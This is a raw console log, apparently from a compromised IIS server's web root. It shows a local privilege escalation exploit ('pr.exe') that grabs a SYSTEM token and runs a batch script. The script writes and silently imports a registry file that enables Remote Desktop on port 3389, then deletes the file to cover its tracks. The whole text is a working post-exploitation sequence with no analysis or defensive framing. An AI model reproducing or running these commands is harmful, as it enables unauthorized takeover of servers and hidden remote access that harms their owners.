 C:\Inetpub\wwwroot\> pr.exe "3389.bat"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2432
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:3389.bat
C:\Inetpub\wwwroot>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\Inetpub\wwwroot>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\Inetpub\wwwroot>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\Inetpub\wwwroot>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\Inetpub\wwwroot>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\Inetpub\wwwroot>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\Inetpub\wwwroot>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\Inetpub\wwwroot>regedit /s 3389.reg
C:\Inetpub\wwwroot>del 3389.reg